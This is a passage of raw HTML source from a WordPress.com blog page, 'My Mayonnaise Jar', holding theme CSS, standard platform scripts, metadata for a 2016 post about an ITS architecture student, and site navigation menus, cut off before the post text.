border-top-color: #dbdbdb; }:root .has-subtle-background-color { color: #dbdbdb; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a:where(:not(.wp-block-button__link)),#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #927606; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #927606; }.social-icons a,body:not(.overlay-header) .primary-menu ul,.header-footer-group button,.header-footer-group .button,.header-footer-group .faux-button,.header-footer-group .wp-block-button:not(.is-style-outline) .wp-block-button__link,.header-footer-group .wp-block-file__button,.header-footer-group input[type="button"],.header-footer-group input[type="reset"],.header-footer-group input[type="submit"] { color: #0a0a0a; }#site-header,.footer-nav-widgets-wrapper,#site-footer,.menu-modal,.menu-modal-inner,.search-modal-inner,.archive-header,.singular .entry-header,.singular .featured-media:before,.wp-block-pullquote:before { background-color: #0a0a0a; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #ffffff; }body:not(.overlay-header) .primary-menu ul { background-color: #ffffff; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #ffffff; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #ffffff; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.footer-credits .privacy-policy,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #828282; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #2b2b2b; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #2b2b2b; }
/*# sourceURL=twentytwenty-style-inline-css */
</style>
<link crossorigin='anonymous' rel='stylesheet' id='print-css-7-1' href='/wp-content/themes/pub/twentytwenty/print.css?m=1732786075i&cssminify=yes' type='text/css' media='print' />
<link crossorigin='anonymous' rel='stylesheet' id='all-css-8-1' href='/_static/??-eJx9jsEKwjAQRH/IuFQr9SJ+S4xrTN1kQ3dD6d+bqoeI4GWYgXnDwJyN46SYFGIxmYoPSWBEzdY9Phki8yrXQiigd4xolJkEHMdsFXSu/PLWrRPZQDP76gvkcvnqQUgORBdCM+e688M1dya8EPtqPdRWE/9BHtkQO6uhnm+DuZEN04qe46kbDvvdsR+6fnwCWn9lKA==&cssminify=yes' type='text/css' media='all' />
<style id='twentytwenty-jetpack-inline-css'>

	.infinite-scroll #site-content #infinite-handle span button,
	.infinite-scroll #site-content #infinite-handle span button:hover,
	.infinite-scroll #site-content #infinite-handle span button:focus {
		background: #8b7417;
		color: #ffffff;
	}
	#site-content .entry-content div.sharedaddy h3.sd-title,
	#site-content .entry-content h3.sd-title,
	#site-content .entry-content #jp-relatedposts h3.jp-relatedposts-headline {
		color: #6d6d6d;
	}
	
/*# sourceURL=twentytwenty-jetpack-inline-css */
</style>
<style id='jetpack-global-styles-frontend-style-inline-css'>
:root { --font-headings: unset; --font-base: unset; --font-headings-default: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif; --font-base-default: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;}
/*# sourceURL=jetpack-global-styles-frontend-style-inline-css */
</style>
<link crossorigin='anonymous' rel='stylesheet' id='all-css-10-1' href='/_static/??-eJyNjcEKwjAQRH/IuFRT6kX8FNkmS5K6yQY3Qfx7bfEiXrwM82B4A49qnJRGpUHupnIPqSgs1Cq624chi6zhO5OCRryTR++fW00l7J3qDv43XVNxoOISsmEJol/wY2uR8vs3WggsM/I6uOTzMI3Hw8lOg11eUT1JKA==&cssminify=yes' type='text/css' media='all' />
<script id="jetpack_related-posts-js-extra">
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
</script>
<script id="jetpack-mu-wpcom-settings-js-before">
var JETPACK_MU_WPCOM_SETTINGS = {"assetsUrl":"https://s0.wp.com/wp-content/mu-plugins/jetpack-mu-wpcom-plugin/moon/jetpack_vendor/automattic/jetpack-mu-wpcom/src/build/"};
//# sourceURL=jetpack-mu-wpcom-settings-js-before
</script>
<script crossorigin='anonymous' type='text/javascript'  src='/_static/??/wp-content/mu-plugins/jetpack-plugin/moon/_inc/build/related-posts/related-posts.min.js,/wp-content/js/rlt-proxy.js?m=1755006225j'></script>
<script id="rlt-proxy-js-after">
	rltInitialize( {"token":null,"iframeOrigins":["https:\/\/widgets.wp.com"]} );
//# sourceURL=rlt-proxy-js-after
</script>
<script crossorigin='anonymous' src="https://s0.wp.com/wp-content/themes/pub/twentytwenty/assets/js/index.js?m=1765388236i&amp;ver=3.0-wpcom" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script>
<script id="wpcom-actionbar-placeholder-js-extra">
var actionbardata = {"siteID":"3702330","postID":"16904","siteURL":"https://real-rich.org","xhrURL":"https://real-rich.org/wp-admin/admin-ajax.php","nonce":"b9a2150171","isLoggedIn":"","statusMessage":"","subsEmailDefault":"instantly","proxyScriptUrl":"https://s0.wp.com/wp-content/js/wpcom-proxy-request.js?m=1513050504i&amp;ver=20211021","shortlink":"https://wp.me/pfx90-4oE","i18n":{"followedText":"Pos baru dari situs berikut sekarang akan muncul di \u003Ca href=\"https://wordpress.com/reader\"\u003EPembaca\u003C/a\u003E Anda","foldBar":"Ciutkan bilah ini","unfoldBar":"Perluas bilah ini","shortLinkCopied":"Tautan pendek disalin ke clipboard."}};
//# sourceURL=wpcom-actionbar-placeholder-js-extra
</script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://realrich82.wordpress.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress.com" />
<link rel="canonical" href="https://real-rich.org/2016/08/02/mohammad-irfan-andhikaputra-institut-teknologi-sepuluh-nopember/" />
<link rel='shortlink' href='https://wp.me/pfx90-4oE' />
<link rel="alternate" type="application/json+oembed" href="https://public-api.wordpress.com/oembed/?format=json&amp;url=https%3A%2F%2Freal-rich.org%2F2016%2F08%2F02%2Fmohammad-irfan-andhikaputra-institut-teknologi-sepuluh-nopember%2F&amp;for=wpcom-auto-discovery" /><link rel="alternate" type="application/xml+oembed" href="https://public-api.wordpress.com/oembed/?format=xml&amp;url=https%3A%2F%2Freal-rich.org%2F2016%2F08%2F02%2Fmohammad-irfan-andhikaputra-institut-teknologi-sepuluh-nopember%2F&amp;for=wpcom-auto-discovery" />
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Mohammad Irfan Andhikaputra &#8211; Institut  Teknologi Sepuluh Nopember" />
<meta property="og:url" content="https://real-rich.org/2016/08/02/mohammad-irfan-andhikaputra-institut-teknologi-sepuluh-nopember/" />
<meta property="og:description" content="My name is Mohammad Irfan Andhikaputra. I am an undergraduate student at Institut Teknologi Sepuluh Nopember (ITS) Surabaya, majoring in Architecture. I have always been driven by my dreams since I…" />
<meta property="article:published_time" content="2016-08-02T15:49:06+00:00" />
<meta property="article:modified_time" content="2016-08-02T15:49:06+00:00" />
<meta property="og:site_name" content="My Mayonnaise Jar" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg?m=1383295312i" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="id_ID" />
<meta property="article:publisher" content="https://www.facebook.com/WordPresscom" />
<meta name="twitter:creator" content="@realrich82" />
<meta name="twitter:site" content="@realrich82" />
<meta name="twitter:text:title" content="Mohammad Irfan Andhikaputra &#8211; Institut  Teknologi Sepuluh&nbsp;Nopember" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
<link rel="shortcut icon" type="image/x-icon" href="https://s0.wp.com/i/favicon.ico?m=1713425267i" sizes="16x16 24x24 32x32 48x48" />
<link rel="icon" type="image/x-icon" href="https://s0.wp.com/i/favicon.ico?m=1713425267i" sizes="16x16 24x24 32x32 48x48" />
<link rel="apple-touch-icon" href="https://s0.wp.com/i/webclip.png?m=1713868326i" />
<link rel='openid.server' href='https://real-rich.org/?openidserver=1' />
<link rel='openid.delegate' href='https://real-rich.org/' />
<link rel="search" type="application/opensearchdescription+xml" href="https://real-rich.org/osd.xml" title="My Mayonnaise Jar" />
<link rel="search" type="application/opensearchdescription+xml" href="https://s1.wp.com/opensearch.xml" title="WordPress.com" />
<meta name="theme-color" content="#ffffff" />
<script>
document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
//# sourceURL=twentytwenty_no_js_class
</script>
		<style type="text/css">
			.recentcomments a {
				display: inline !important;
				padding: 0 !important;
				margin: 0 !important;
			}

			table.recentcommentsavatartop img.avatar, table.recentcommentsavatarend img.avatar {
				border: 0px;
				margin: 0;
			}

			table.recentcommentsavatartop a, table.recentcommentsavatarend a {
				border: 0px !important;
				background-color: transparent !important;
			}

			td.recentcommentsavatarend, td.recentcommentsavatartop {
				padding: 0px 0px 1px 0px;
				margin: 0px;
			}

			td.recentcommentstextend {
				border: none !important;
				padding: 0px 0px 2px 10px;
			}

			.rtl td.recentcommentstextend {
				padding: 0px 10px 2px 0px;
			}

			td.recentcommentstexttop {
				border: none;
				padding: 0px 0px 0px 10px;
			}

			.rtl td.recentcommentstexttop {
				padding: 0px 10px 0px 0px;
			}
		</style>
		<meta name="description" content="My name is Mohammad Irfan Andhikaputra. I am an undergraduate student at Institut Teknologi Sepuluh Nopember (ITS) Surabaya, majoring in Architecture. I have always been driven by my dreams since I was a little boy. I had a dream to become someone who creates many things. As a little boy, I knew nothing about design&hellip;" />
<style id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	
	</head>

	<body class="wp-singular post-template-default single single-post postid-16904 single-format-standard custom-background wp-embed-responsive wp-theme-pubtwentytwenty customizer-styles-applied singular enable-search-modal has-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-hidden hide-homepage-title jetpack-reblog-enabled">

		<a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>
		<header id="site-header" class="header-footer-group">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Search</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">

						<div class="site-title faux-heading"><a href="https://real-rich.org/" rel="home">My Mayonnaise Jar</a></div><div class="site-description">&quot;It just goes to show you that no matter how full your life may seem, there&#039;s always room for a couple of cups of coffee with a friend.&quot;</div><!-- .site-description -->
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menu</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper nav-toggle-wrapper has-expanded-menu">

								<button class="toggle nav-toggle desktop-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
									<span class="toggle-inner">
										<span class="toggle-text">Menu</span>
										<span class="toggle-icon">
											<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>										</span>
									</span>
								</button><!-- .nav-toggle -->

							</div><!-- .nav-toggle-wrapper -->

							
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Search</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Cari">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search" aria-label="Pencarian untuk:" method="get" class="search-form" action="https://real-rich.org/">
	<label for="search-form-1">
		<span class="screen-reader-text">
			Pencarian untuk:		</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Cari" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">
					Tutup pencarian				</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" data-set-focus=".menu-modal">
					<span class="toggle-text">Tutup Menu</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="expanded-menu" aria-label="Expanded">

						<ul class="modal-menu reset-list-style">
							<li id="menu-item-32129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32129"><div class="ancestor-wrapper"><a href="http://www.raw-architecture.com">RAW Architecture</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-21897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-21897"><div class="ancestor-wrapper"><a href="https://real-rich.org/#">story | riwayat</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-21897 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li id="menu-item-22595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22595"><div class="ancestor-wrapper"><a href="https://real-rich.org/#formativeyears">Formative Years</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-22597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22597"><div class="ancestor-wrapper"><a href="https://real-rich.org/#lovingyears">Loving Years</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-22016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22016"><div class="ancestor-wrapper"><a href="https://real-rich.org/#familyyears">Family Years</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li id="menu-item-6722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-6722"><div class="ancestor-wrapper"><a href="https://real-rich.org/#projectstories">works | karya</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-6722 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li id="menu-item-22599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22599"><div class="ancestor-wrapper"><a href="https://real-rich.org/#projectstories">Project Stories</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-21904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21904"><div class="ancestor-wrapper"><a href="https://real-rich.org/#">Design Method [under constructed]</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-21898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-21898"><div class="ancestor-wrapper"><a href="https://real-rich.org/#research">Research</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-21898 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
	<ul class="sub-menu">
		<li id="menu-item-21077" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21077"><div class="ancestor-wrapper"><a href="https://real-rich.org/2021/04/04/__trashed/">Arsitektur Berkelanjutan</a></div><!-- .ancestor-wrapper --></li>
		<li id="menu-item-21080" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21080"><div class="ancestor-wrapper"><a href="https://real-rich.org/2020/07/31/pandemi-dan-pengaruhnya-ke-arsitektur/">Pandemi dan Pengaruhnya ke Arsitektur</a></div><!-- .ancestor-wrapper --></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-22619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-22619"><div class="ancestor-wrapper"><a href="https://real-rich.org/#contact">k(c)ontak(ct)</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-22619 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li id="menu-item-22617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22617"><div class="ancestor-wrapper"><a href="https://real-rich.org/#cv">Realrich&#8217;s Bio | Riwayat Hidup</a></div><!-- .ancestor-wrapper --></li>
	<li id="menu-item-23934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23934"><div class="ancestor-wrapper"><a href="https://real-rich.org/my-mayonaisse-jar-2-0/learning-video/">Learning Video</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
						</ul>

					</nav>

					
					<nav class="mobile-menu" aria-label="Mobile">

						<ul class="modal-menu reset-list-style">

						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32129"><div class="ancestor-wrapper"><a href="http://www.raw-architecture.com">RAW Architecture</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-21897"><div class="ancestor-wrapper"><a href="https://real-rich.org/#">story | riwayat</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-21897 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22595"><div class="ancestor-wrapper"><a href="https://real-rich.org/#formativeyears">Formative Years</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22597"><div class="ancestor-wrapper"><a href="https://real-rich.org/#lovingyears">Loving Years</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22016"><div class="ancestor-wrapper"><a href="https://real-rich.org/#familyyears">Family Years</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-6722"><div class="ancestor-wrapper"><a href="https://real-rich.org/#projectstories">works | karya</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-6722 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22599"><div class="ancestor-wrapper"><a href="https://real-rich.org/#projectstories">Project Stories</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21904"><div class="ancestor-wrapper"><a href="https://real-rich.org/#">Design Method [under constructed]</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-21898"><div class="ancestor-wrapper"><a href="https://real-rich.org/#research">Research</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-21898 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21077"><div class="ancestor-wrapper"><a href="https://real-rich.org/2021/04/04/__trashed/">Arsitektur Berkelanjutan</a></div><!-- .ancestor-wrapper --></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21080"><div class="ancestor-wrapper"><a href="https://real-rich.org/2020/07/31/pandemi-dan-pengaruhnya-ke-arsitektur/">Pandemi dan Pengaruhnya ke Arsitektur</a></div><!-- .ancestor-wrapper --></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-22619"><div class="ancestor-wrapper"><a href="https://real-rich.org/#contact">k(c)ontak(ct)</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-22619 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22617"><div class="ancestor-wrapper"><a href="https://real-rich.org/#cv">Realrich&#8217;s Bio | Riwayat Hidup</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23934"><div class="ancestor-wrapper"><a href="https://real-rich.org/my-mayonaisse-jar-2-0/learning-video/">Learning Video</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
